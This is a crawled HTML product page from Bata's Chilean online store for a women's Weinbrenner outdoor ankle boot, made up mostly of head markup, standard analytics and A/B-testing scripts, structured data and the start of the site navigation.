

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-himalaya-pyxis-mid--701M_075092353109DC.html?dwvar_701M__075092353109DC_color=5F40
body_size: 51896
content:
<!DOCTYPE html>
<html lang="es">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dw013d16ae/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dwf0c834aa/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dwc232ceae/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dw9822f174/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dw7bb483b5/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dw9e7e02de/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dw0b3483dc/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dwd44b920c/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/analytics-index.min.js"></script>
        
    <script src="https://assets-cdn.woowup.com/js/webtracking.min.js" type="text/javascript"></script>



    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVD9LCM2');</script>



    <meta name="apple-itunes-app" content="app-id=6741682700">


    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>Botín Outdoor Mujer Weinbrenner Himalaya Pyxis Mid </title>
    
    
    
    





 
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dw36334fe4/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dwa692abf2/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-cl-Site/-/default/dwb6112ca9/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="IN3BD-B4bXIHnEhIDv5cNIDjwTS6sNX0-3jaGJN7jqI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-himalaya-pyxis-mid--701M_075092353109DC.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Chile/Continental",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-cl';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-cl';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'es_CL';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/cl/","name":"Bata Chile"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/cl/mujer/","name":"Mujer"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/cl/mujer/calzado/","name":"Calzado"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/cl/mujer/calzado/outdoor/","name":"Outdoor"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Botín Outdoor Mujer Weinbrenner Himalaya Pyxis Mid ","mpn":"701M_075092353109DC","sku":"701M_075092353109DC","brand":{"@type":"Brand","name":"Weinbrenner"},"image":["/on/demandware.static/Sites-bata-cl-Site/-/default/dw2cf33077/images/noimagelarge.png"],"offers":{"url":{},"@type":"Offer","priceCurrency":"CLP","price":"49990","availability":"http://schema.org/InStock"},"description":null}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="es_CL" />

<meta property="og:title" content="Bot&iacute;n Outdoor Mujer Weinbrenner Himalaya Pyxis Mid " />

<meta property="og:url" content="https://www.bata.com/cl/bot%C3%ADn-outdoor-mujer-weinbrenner-himalaya-pyxis-mid--701M_075092353109DC.html" />

<meta property="og:image" content="/on/demandware.static/Sites-bata-cl-Site/-/default/dw2cf33077/images/noimagelarge.png" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-05a6d98e-46eb-40fb-8afa-6e2583eb74e4","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="bu5iwmixibyei2lmsyya-f-e86e65b89-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"d325ec27","ak.r":42169,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"13.58.139.0","ak.cport":43250,"ak.gh":"23.52.43.68","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768724016","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==MTakHK6CcgZ2dAyIf2algzCa7Ng2PrJGKh8ZUBqejVUjwLsZ+T8Ag+hWKj2rs1hHtXtLUl5Cs9WBKy7N+5qn6UDRLLQvlux5ZP/1C5PdNlyDnVYXHXwsFpDn2lttMhHQeb7WJVslstpDKms73rzh3I7TioCIqAx3UO/FWoIFQAGFvhAwWvNc+f6ww8A11O161gPYeG/MhqpSU4+wA8jNppuaNiSbNKX3eJm3ucisWtHGHWzSX3wkgJVTiHUGm2eZTYwi1KBt9159qc2wv+sSpqdL5KNg5Di8s874UuVlYlkVdRLuG+eTI1Km/ztvnjqR0dcUUAlMoPvQhj7v+zxHFwpwrhMtdgzUhcLBcm6XpkjTR2cDfueufJpXeBRNwLZTYKjcty7N971oUYkAHeFWn8rdnsl/1A963445ROoM8nw=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVD9LCM2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='CL'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_701M__075092353109DC_color=5F40&amp;pid=701M_075092353109DC" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            La funcionalidad de Javascript de tu navegador est&aacute; desactivada. Por favor, act&iacute;vala para que puedas disfrutar de todas las funciones de este sitio
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Tu navegador no est&aacute; configurado para aceptar cookies en este momento. Por favor, habilita esta funcionalidad o verifica si tienes alg&uacute;n otro programa que est&eacute; bloqueando las cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    
	
	<!-- dwMarker="content" dwContentID="310fc63fcfc18d158a9c017656" -->
		<div class="cc-header-brands">
<a class="cc-header-brands__link" href="https://www.bata.com/cl/weinbrenner.html">
    <img class="cc-header-brands__img" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dw12053628/header-brands/weinbrenner.svg" alt="Weinbrenner" />
</a>
<a class="cc-header-brands__link" href="https://www.bata.com/cl/north-star.html">
    <img class="cc-header-brands__img" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwbc375cbd/header-brands/northstar.svg" alt="Northstar" />
</a>
<a class="cc-header-brands__link" href="https://www.bata.com/cl/power.html">
    <img class="cc-header-brands__img" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwfe7027f0/header-brands/power.svg" alt="Power" />
</a>
<a class="cc-header-brands__link" href="https://www.bata.com/cl/bubblegummers.html">
    <img class="cc-header-brands__img" src="https://www.bata.com/on/demandware.static/-/Sites-bata-cl-Library/default/dwec0d1a1e/header-brands/bubblegummers.svg" alt="Bubblegummers" />
</a>
</div>
	 <!-- End content-asset -->


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
¡Envío gratis! en RM por compras superiores a 29.990
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Abrir men&uacute; principal">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Abrir b&uacute;squeda">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/cl/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="📚 Escolar" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">📚 Escolar</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/cl/back-to-school/" data-menu-index="2" data-menu-selection="Escolar" aria-label="Escolar" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Escolar</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-cl-Site/-/es_CL/v1768709714799/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
